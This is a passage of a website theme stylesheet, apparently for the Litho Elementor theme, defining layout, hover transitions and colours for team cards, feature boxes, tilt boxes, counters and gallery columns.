.team-style-2 .team-member-description {
	color: #fff;
	text-align: center;
}

.team-style-2 .social-icon {
	width: 100%;
	position: absolute;
	bottom: 40px;
	left: 0;
	text-align: center;
}

.team-style-2 .social-icon a {
	margin: 0 15px;
	font-size: 13px;
	color: #fff;
}

.team-style-2 .social-icon a:first-child {
	margin-left: 0;
}

.team-style-2 .social-icon a:last-child {
	margin-right: 0;
}

.team-style-2 figcaption {
	padding-top: 35px;
	padding-bottom: 35px;
}

.team-style-2 .team-member-name {
	color: #232323;
	font-size: 14px;
	line-height: 30px;
}

.team-style-2 .team-member-designation {
	font-size: 13px;
	line-height: 22px;
	text-align: center;
}


/* team style 3 */

.team-style-3 {
	overflow: hidden;
	will-change: transform;
}

.team-style-3 figcaption {
	background-color: #fff;
	padding: 40px 15px;
}

.team-style-3 .team-member-name {
	color: #262b35;
	display: block;
}

.team-style-3 .team-member-designation {
	font-size: 13px;
	line-height: 22px;
	margin-bottom: 20px;
	display: block;
}

.team-style-3 .social-icon a {
	margin: 0 15px;
	color: #262b35;
}

.team-style-3 .social-icon a:hover {
	color: #ff7a56;
}

.team-style-3 figure .team-member-image {
	overflow: hidden;
	position: relative;
}

.team-style-3 figure .team-member-image img {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.team-style-3 figure:hover .team-member-image img {
	transform: scale(1.1);
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}


/* team style 4 */

.team-style-4 {
	position: relative;
	overflow: hidden;
	margin: 0;
	border-radius: 5px;
	will-change: transform;
}

.team-style-4 .team-member-image {
	position: relative;
	overflow: hidden;
	will-change: transform;
}

.team-style-4 .team-member-details {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	transition: opacity .3s, visibility .3s;
	padding: 30px 20px;
}

.team-style-4 .team-member-details .social-icon,
.team-style-4 .team-member-details .team-member-name,
.team-style-4 .team-member-details .team-member-designation {
	-webkit-transform: translateY(15px);
	transform: translateY(15px);
	opacity: 0;
	transition: opacity .85s cubic-bezier(.19, 1, .22, 1), -webkit-transform .85s cubic-bezier(.19, 1, .22, 1);
	transition: transform .85s cubic-bezier(.19, 1, .22, 1), opacity .85s cubic-bezier(.19, 1, .22, 1);
	transition: transform .85s cubic-bezier(.19, 1, .22, 1), opacity .85s cubic-bezier(.19, 1, .22, 1), -webkit-transform .85s cubic-bezier(.19, 1, .22, 1);
}

.team-style-4:hover .team-member-details .social-icon,
.team-style-4:hover .team-member-details .team-member-name,
.team-style-4:hover .team-member-details .team-member-designation {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.team-style-4 .team-member-details .social-icon {
	bottom: 30px;
}

.team-style-4 .team-member-details .team-member-designation {
	color: #fff;
	display: block;
	font-size: 13px;
	line-height: 22px;
}

.team-style-4 .team-member-details .team-member-name {
	display: block;
	color: #fff;
}

.team-style-4 .social-icon a i,
.team-style-4 .social-icon a .team-member-socials-label {
	color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.team-style-4 .social-icon a:hover i,
.team-style-4 .social-icon a:hover .team-member-socials-label {
	opacity: .7;
}

.team-style-4 .social-icon a {
	margin: 0 10px;
}

.team-style-4:hover .team-member-details {
	opacity: 1;
	visibility: visible;
}

.team-style-4:hover .team-member-name {
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.team-style-4:hover .team-member-designation {
	-webkit-transition-delay: .2s;
	-o-transition-delay: .2s;
	transition-delay: .2s;
}

.team-style-4:hover .social-icon {
	-webkit-transition-delay: .1s;
	-o-transition-delay: .1s;
	transition-delay: .1s;
}

.team-style-4.swiper-slide .team-member-details .team-member-name {
	margin-bottom: 15px;
}

.team-style-4 .social-icon a .team-member-socials-label {
	margin-left: 5px;
}


/* icon with text style 1 */

.icon-text-style-1 {
	padding: 4rem;
	border-radius: 5px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
}

.icon-text-style-1:hover {
	background-color: #0038e3;
}

.icon-text-style-1:hover .elementor-icon,
.icon-text-style-1:hover .title {
	color: #fff;
}

.icon-text-style-1:hover .content {
	color: rgba(255, 255, 255, .65);
}

.icon-text-style-1 .elementor-icon {
	color: #0038e3;
	font-size: 50px;
	margin-bottom: 25px;
}

.icon-text-style-1 .title {
	color: #232323;
	font-size: 16px;
	line-height: 24px;
	display: block;
	margin-bottom: 10px;
}

.icon-text-style-1 .elementor-button-wrapper .elementor-button {
	padding: 5px 0 2px;
	position: relative;
	text-decoration: none;
	border-radius: 0;
	border: 0;
	border-bottom: 2px solid #232323;
	background-color: transparent;
	font-size: 14px;
	color: #232323;
}

.icon-text-style-1:hover .elementor-button-wrapper .elementor-button {
	border-color: #ffffff;
	color: #ffffff;
}


/* icon with text style 2 */

.icon-text-style-2,
.icon-text-style-2 .icon-text-style-wrapper {
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.icon-text-style-2 {
	overflow: hidden;
	border-radius: 6px;
	background-color: #fff;
}

.elementor-widget-litho-feature-box:hover .icon-text-style-2 {
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
}

.icon-text-style-2 .icon-text-style-wrapper {
	width: 100%;
	-webkit-transform: translateY(30px);
	-moz-transform: translateY(30px);
	-ms-transform: translateY(30px);
	-o-transform: translateY(30px);
	transform: translateY(30px);
	overflow: hidden;
	padding: 15px 5rem;
}

.elementor-widget-litho-feature-box:hover .icon-text-style-2 .icon-text-style-wrapper {
	-webkit-transform: translateY(-30px);
	-moz-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	-o-transform: translateY(-30px);
	transform: translateY(-30px);
}

.icon-text-style-2 .title,
.icon-text-style-2 .subtitle-link {
	display: block;
}

.icon-text-style-2 i {
	font-size: 40px;
	margin-bottom: 15px;
	color: #0038e3;
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.icon-text-style-2 .elementor-icon img {
	margin-bottom: 15px;
}

.elementor-widget-litho-feature-box:hover .icon-text-style-2 .elementor-icon {
	opacity: 0;
}

.icon-text-style-2 .title {
	color: #232323;
	font-size: 16px;
	line-height: 24px;
}

.icon-text-style-2 a .subtitle {
	text-decoration: underline;
}

.icon-text-style-2 a:hover .subtitle {
	text-decoration: none;
}

.icon-text-style-2 .content {
	margin-top: 10px;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.elementor-widget-litho-feature-box:hover .icon-text-style-2 .content {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* icon with text style 3 */

.icon-text-style-3 .elementor-icon {
	margin-bottom: 30px;
}

.icon-text-style-3 .title {
	font-size: 15px;
	line-height: 30px;
	margin-bottom: 5px;
}


/* icon with text style 4 */

.icon-text-style-4 figure,
.icon-text-style-4 figure figcaption .hover-content,
.icon-text-style-4 figure .hover-show-content,
.icon-text-style-4 figcaption .hover-action-btn {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.icon-text-style-4 figure {
	position: relative;
	overflow: hidden;
	margin: 0;
}

.icon-text-style-4 figure>img {
	width: 100%;
}

.icon-text-style-4 figcaption {
	text-align: center;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	padding: 0% 22% 0% 22%;
}

.icon-text-style-4 figure .hover-content {
	height: 100%;
	-ms-flex-align: center!important;
	align-items: center!important;
	-ms-flex-pack: center!important;
	justify-content: center!important;
	display: -ms-flexbox!important;
	display: flex!important;
	-ms-flex-direction: column!important;
	flex-direction: column!important;
}

.icon-text-style-4 .icon-text-overlay {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.icon-text-style-4 .hover-action-btn .elementor-icon {
	width: 40px;
	height: 40px;
	line-height: 23px;
	border-radius: 50%;
	background-color: #c89965;
	text-align: center;
	position: relative;
}

.icon-text-style-4 .hover-action-btn .elementor-icon i {
	font-size: 18px;
	color: #333045;
	line-height: initial;
	margin: 0 auto;
	display: inline-block;
}

.icon-text-style-4 .hover-action-btn .elementor-icon img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: 0;
	transform: translate(-50%, -50%);
}

.icon-text-style-4 figcaption .hover-content>:first-child {
	margin-top: auto !important;
}

.icon-text-style-4 figcaption .hover-content .title {
	margin-bottom: auto !important;
}

.icon-text-style-4 figcaption .hover-content>span:first-child {
	margin-top: auto !important;
	margin-bottom: auto !important;
}

.icon-text-style-4 .hover-show-content {
	opacity: 0;
	visibility: hidden;
	margin-bottom: -40px;
}

.icon-text-style-4 figcaption .hover-action-btn {
	position: absolute;
	bottom: 40px;
	left: 0;
	width: 100%;
}

.icon-text-style-4 figure:hover .hover-action-btn {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
	transform: translateY(50px);
}

.icon-text-style-4 figure:hover .hover-show-content {
	opacity: 1;
	visibility: visible;
	margin: 0;
}

.icon-text-style-4 figure:hover figcaption .hover-content {
	-webkit-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	transform: translateY(-40px);
}

.icon-text-style-4 .hover-show-content .content {
	opacity: 0;
	min-height: 50px;
	overflow: hidden;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transform: translate3d(0, 25px, 0);
	transform: translate3d(0, 25px, 0);
}

.icon-text-style-4 figure:hover .hover-show-content .content {
	height: auto;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
	opacity: 1;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.icon-text-style-4 .title {
	font-size: 1.8rem;
	line-height: 36px;
	letter-spacing: -0.5px;
}


/* icon with text style 5 */

.icon-text-style-5 {
	padding: 4rem 0;
	background-color: #fff;
	position: relative;
	overflow: hidden;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.icon-text-style-5 img {
	width: 50%;
	margin-bottom: 35px;
	border-radius: 100%;
}

.icon-text-style-5 i {
	margin-bottom: 35px;
}

.icon-text-style-5 .title {
	font-size: 15px;
	line-height: 22px;
	color: #232323;
	display: block;
}

.icon-text-style-5 .content p {
	margin: 0;
}

.icon-text-style-5 .content {
	display: block;
}

.icon-text-style-5 .elementor-button-wrapper {
	position: absolute;
	bottom: -30px;
	opacity: 0;
	margin: 0 auto;
	left: 0;
	right: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.icon-text-style-5:hover .elementor-button-wrapper {
	bottom: 0;
	opacity: 1;
}

.icon-text-style-5 .elementor-button-wrapper .elementor-button {
	width: 100%;
	border-radius: 0;
}


/* icon with text style 6 */

.icon-text-style-6 * {
	transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-duration: .4s;
	-ms-transition-duration: .4s;
	-moz-transition-duration: .4s;
	-webkit-transition-duration: .4s;
	-o-transition-duration: .4s;
}

.icon-text-style-6 figure>img {
	width: 100%;
}

.icon-text-style-6 .bg-overlay {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
}

.icon-text-style-6 {
	position: relative;
	overflow: hidden;
}

.icon-text-style-6 .hover-action-btn {
	position: absolute;
	bottom: 50px;
	right: 45px;
}

.icon-text-style-6 figure:hover .hover-action-btn {
	opacity: 0;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
}

.icon-text-style-6 .hover-action-btn .elementor-icon {
	font-size: 15px;
	line-height: 36px;
	color: #fff;
	z-index: 1;
	border: 2px solid #fff;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
}

.icon-text-style-6 .hover-action-btn .elementor-icon i {
	margin: 0;
	display: inline-block;
}

.icon-text-style-6 figcaption {
	padding: 3.5rem;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1;
	transform: translateY(calc(100% - 130px));
	-webkit-transform: translateY(calc(100% - 130px));
	-moz-transform: translateY(calc(100% - 130px));
	-ms-transform: translateY(calc(100% - 130px));
}

.icon-text-style-6 .title {
	font-size: 20px;
	line-height: 28px;
	color: #fff;
	margin-bottom: 15px;
	font-weight: 600;
	display: block;
}

.icon-text-style-6 .hover-show-content {
	opacity: 0;
	visibility: hidden;
}

.icon-text-style-6 .hover-show-content .elementor-button {
	margin-top: 5px;
}

.icon-text-style-6 .hover-show-content .elementor-button span {
	transition-duration: 0s;
	-ms-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
}

.icon-text-style-6 figure .icon-text-overlay {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	z-index: -1;
	background-color: rgba(35, 35, 35, .9);
}

.icon-text-style-6 figure:hover .icon-text-overlay {
	height: 100%;
}

.icon-text-style-6 figure:hover figcaption,
.icon-text-style-6 figure:hover .icon-text-overlay {
	transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.icon-text-style-6 figure:hover .hover-show-content {
	opacity: 1;
	visibility: visible;
}

.icon-text-style-6 figure .hover-content {
	position: relative;
	z-index: 1
}


/* icon with text style 7 */

.icon-text-style-7 * {
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}

.icon-text-style-7 {
	padding: 6rem 5.5rem;
	overflow: hidden;
	position: relative;
}

.icon-text-style-7 .subtitle {
	color: #e6994e;
	margin-bottom: 15px;
	font-weight: 500;
	display: block;
}

.icon-text-style-7 .title {
	color: #232323;
	margin-bottom: 20px;
	width: 90%;
}

.icon-text-style-7 .feature-background-img {
	width: 100%;
	height: 100%;
	left: 0;
	z-index: -1;
	opacity: 0;
	top: 0;
	position: absolute;
}

.icon-text-style-7:hover .feature-background-img {
	opacity: 1;
	-ms-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

.icon-text-style-7 .icon-text-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .5);
}

.icon-text-style-7:hover .subtitle {
	color: #fff;
}

.icon-text-style-7:hover .title,
.icon-text-style-7:hover .title .title-link {
	color: #fff;
}

.icon-text-style-7 .elementor-button-wrapper .elementor-button {
	color: #828282;
}

.icon-text-style-7:hover .elementor-button-wrapper .elementor-button {
	color: #fff;
}

.icon-text-style-7 .elementor-button-wrapper .elementor-button span,
.icon-text-style-7 .elementor-button-wrapper .elementor-button span i {
	transition-duration: 0s;
	-ms-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
}

.icon-text-style-7 .title {
	letter-spacing: -0.50px;
	font-size: 18px;
	line-height: 22px;
	display: inline-block;
}


/* icon with text style 8 */

.icon-text-style-8 {
	height: 650px;
}

.icon-text-style-8 .icon-text-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(35, 35, 35, .70);
}

.icon-text-style-8 .feature-background-img {
	height: 100%;
}

.icon-text-style-8 .feature-box-content {
	padding: 5rem;
	position: relative;
}

.icon-text-style-8 .feature-box-content .title {
	margin-top: auto;
	color: #fff;
	font-size: 2.85rem;
	line-height: 3.4rem;
}

.icon-text-style-8 .feature-box-content .subtitle {
	color: #ca943d;
}

.icon-text-style-8 .feature-box-content .elementor-button-wrapper {
	margin-top: auto;
}


/* icon with text style 9 */

.icon-text-style-9 * {
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.icon-text-style-9 {
	border: 1px solid #e4e4e4;
	overflow: hidden;
	border-radius: 6px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
	position: relative;
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.icon-text-style-9 .feature-box-wrap {
	padding: 3rem;
	width: 100%;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
	overflow: hidden;
	will-change: transform;
}

.icon-text-style-9 .feature-box-wrap .elementor-icon i,
.icon-text-style-9 .feature-box-wrap .elementor-icon img {
	margin-bottom: 15px;
}

.icon-text-style-9 .feature-box-wrap .title {
	margin-bottom: 10px;
	display: block;
	font-size: 2.85rem;
	line-height: 3.4rem;
}

.icon-text-style-9 .feature-box-wrap .subtitle {
	font-size: 16px;
	font-weight: 600;
	line-height: 28px;
}

.icon-text-style-9 .feature-box-wrap .elementor-button-wrapper {
	margin-top: 15px;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
}

.icon-text-style-9:hover {
	background-color: #fff;
	border-color: #fff !important;
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transform: translate3d(0, -3px, 0);
	-o-transform: translate3d(0, -3px, 0);
	-ms-transform: translate3d(0, -3px, 0);
	-webkit-transform: translate3d(0, -3px, 0);
	transform: translate3d(0, -3px, 0);
}

.icon-text-style-9:hover .feature-box-wrap {
	-webkit-transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px);
}

.icon-text-style-9:hover .feature-box-wrap .elementor-button-wrapper {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* icon with text style 10 */

.icon-text-style-10 {
	overflow: hidden;
	border-bottom: 1px solid #e4e4e4;
	border-right: 1px solid #e4e4e4;
	height: 100%;
}

.icon-text-style-10 .feature-box-wrap {
	position: relative;
	width: 100%;
}

.icon-text-style-10 .feature-box-content-hover,
.icon-text-style-10 .feature-box-content {
	padding: 52px 20px 43px;
	display: block;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.icon-text-style-10 .feature-box-content {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	background-image: linear-gradient(to bottom, #ffffff, #fdfdfd, #fbfbfb, #f9f9f9, #f7f7f7);
	width: 100%;
}

.icon-text-style-10 .feature-box-content-hover .elementor-icon {
	display: block;
	margin-bottom: 10px;
	text-align: inherit;
}

.icon-text-style-10 .feature-box-content-hover .elementor-icon i {
	display: inline-block;
}

.icon-text-style-10 .feature-box-content .title {
	margin-bottom: 10px;
	display: block;
	font-size: 15px;
	line-height: 30px;
}

.icon-text-style-10 .feature-box-content-hover .title {
	font-size: 15px;
	line-height: 30px;
}

.icon-text-style-10 .feature-box-content .subtitle {
	margin-bottom: 10px;
	display: block;
}

.icon-text-style-10:hover .feature-box-content-hover {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.icon-text-style-10:hover .feature-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}


/* tilt box style 1 */

.tilt-box-inner,
.tilt-box-style-1 {
	position: relative;
	z-index: 0;
}

.tilt-box-inner .tilt-box,
.tilt-box-style-1 .tilt-box {
	position: relative;
	z-index: -1;
}

.tilt-box-style-1 .overlap-title {
	z-index: 0;
	margin-bottom: -60px;
	position: relative;
	font-weight: 700;
	font-size: 11rem;
	line-height: 11rem;
	display: block;
	color: rgba(130, 130, 130, 0.1);
}

.tilt-box-style-1 .tilt-box img {
	border-radius: 6px 6px 6px 6px;
	position: relative;
}

.tilt-box-style-1 .tilt-box-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 1;
}


/* tilt box style 2 */

.tilt-box-style-2 {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: relative;
}

.tilt-box-style-2 .overlap-title {
	font-size: 230px;
	line-height: 230px;
	color: #232323;
	letter-spacing: -5px;
	clear: both;
	display: inherit;
	-webkit-text-fill-color: transparent;
	-webkit-background-clip: text;
}

.tilt-box-style-2 .title {
	padding: 5px 20px;
	background-color: #232323;
	letter-spacing: 1px;
	font-size: 13px;
	line-height: 22px;
	margin-bottom: 20px;
	color: #fff;
	display: inline-block;
}

.tilt-box-style-2 .elementor-icon {
	display: block;
}

.tilt-box-style-2 .elementor-icon i {
	display: inline-block;
}

.elementor-view-stacked .tilt-box-style-2 .elementor-icon {
	display: inline-block;
}

.elementor-view-stacked .tilt-box-style-2 .elementor-icon i {
	display: block;
}

.elementor-view-stacked .tilt-box-style-2 .title {
	display: block;
}

.elementor-shape-circle .tilt-box-style-2 .elementor-icon {
	display: inline-block;
	margin-bottom: 20px;
}

.elementor-shape-circle .tilt-box-style-2 .title {
	display: block;
}


/* tilt box style 3 */

.tilt-box-style-3 .separator-line {
	background-color: #000;
	width: 1px;
	height: 110px;
	top: 25px;
	position: relative;
	z-index: 1;
}

.tilt-box-style-3 .h-1 {
	font-weight: 600;
	letter-spacing: -4px;
	color: #000;
	font-size: 5rem;
	line-height: 5rem;
	margin-bottom: 25px;
}

.tilt-box-style-3 .tilt-box-inner {
	text-align: left;
}

.tilt-box-style-3 .tilt-box-inner .description-text {
	color: #232323;
	font-size: 1.80rem;
	line-height: 2.5rem;
	font-weight: 500;
	margin-bottom: 25px;
	letter-spacing: -0.5px;
}

.tilt-box-style-3 .tilt-box-inner .author-text {
	font-weight: 500;
	letter-spacing: 1px;
}

.tilt-box-style-3 .letter-position-below .separator-line {
	top: inherit;
	bottom: 25px;
}


/* tilt box style 4 */

.tilt-box-style-4 {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: relative;
}

.tilt-box-style-4 .overlap-title {
	font-size: 200px;
	line-height: 200px;
	color: #232323;
	font-weight: 600;
	letter-spacing: -10px;
	clear: both;
	display: initial;
	-webkit-text-fill-color: transparent;
	-webkit-background-clip: text;
}

.tilt-box-style-4 .title {
	padding: 5px 20px;
	background-color: #232323;
	letter-spacing: 1px;
	font-size: 13px;
	line-height: 22px;
	margin-bottom: 20px;
	color: #fff;
	display: inline-block;
}

.tilt-box-style-4 .tilt-box {
	background-position: left center;
	background-size: auto !important;
}


/* countdown style 1 */

.counter-box-1 .counter-box {
	display: inline-block;
	text-align: center;
	padding: 0;
	float: none;
	padding: 0 40px;
	position: relative;
}

.counter-box-1 .counter-box:after {
	content: ":";
	position: absolute;
	right: -5px;
	top: 18%;
	font-size: 34px;
	font-weight: 600;
	color: #232323;
}

.counter-box-1.hide-separator .counter-box:after {
	display: none;
}

.counter-box-1 .counter-box:first-child {
	padding-left: 0;
}

.counter-box-1 .counter-box:last-child {
	padding-right: 0;
}

.counter-box-1 .counter-box:last-child:after {
	display: none;
}

.counter-box-1 .number {
	font-size: 47px;
	text-align: center;
	line-height: 50px;
	color: #232323;
}

.counter-box-1 span {
	display: block;
	font-size: 12px;
	text-align: center;
	font-weight: 400;
	color: rgba(35, 35, 35, .5);
	margin-top: -2px;
}


/* ===================================
    19. Others
====================================== */


/* image box */

.elementor-vertical-align-top .litho-image-box-wrapper {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.litho-image-box-img {
	display: inline-block;
}

.elementor-position-top .litho-image-box-img {
	margin: auto auto 15px;
}

.elementor-position-left .litho-image-box-wrapper,
.elementor-position-right .litho-image-box-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.elementor-position-left .litho-image-box-wrapper {
	text-align: left;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

.elementor-position-left .litho-image-box-img {
	margin-right: 15px;
}

.elementor-position-right .litho-image-box-wrapper {
	text-align: right;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.elementor-position-right .litho-image-box-img {
	margin-left: 15px;
}

.elementor-html .elementor-widget-hamburger-menu .elementor-editor-widget-settings {
	top: 18px !important;
}

.elementor-html .elementor-template-edit-cover {
	background-color: #0038E3;
	color: #fff;
	padding: 6px 12px 7px;
	font-size: 12px;
	display: inline-block;
	line-height: normal;
	vertical-align: top;
	cursor: pointer;
	top: 0;
	right: 0;
	z-index: 1;
}

.elementor-html .elementor-template-edit-cover span {
	margin-left: 8px;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
}

.elementor-widget:not(:last-child) {
	margin-bottom: 0 !important;
}

.elementor-column>.elementor-widget-wrap>.elementor-element.elementor-absolute {
       padding: initial;
}

.elementor-counter .elementor-counter-number-prefix:empty,
.elementor-counter .elementor-counter-number-suffix:empty {
	display: none;
}

.hamburger-menu-modern .elementor-template-edit-cover,
.hamburger-menu-half .elementor-template-edit-cover {
	position: absolute;
	left: 0;
	right: auto;
	z-index: 1;
}


/* image gallery columns */

.gallery {
	width: 100%;
	display: inline-block;
}

.gallery .gallery-item .gallery-icon img {
	width: 100%;
}

.gallery-columns-1 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-1 .gallery-item {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-1 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-1 .gallery-item:nth-child(3n+1) {
	clear: left
}

.gallery-columns-2 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-2 .gallery-item {
	float: left;
	width: 50%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-2 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1) {
	clear: left;
}

.gallery-columns-3 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-3 .gallery-item {
	float: left;
	width: 33.333%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-3 .gallery-item img {
	margin-bottom: 0;
}

.gallery-columns-3 .gallery-item:nth-child(3n+1) {
	clear: left
}

.gallery-columns-4 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-4 .gallery-item {
	float: left;
	width: 25%;
	margin-bottom: 20px;
	text-align: center;
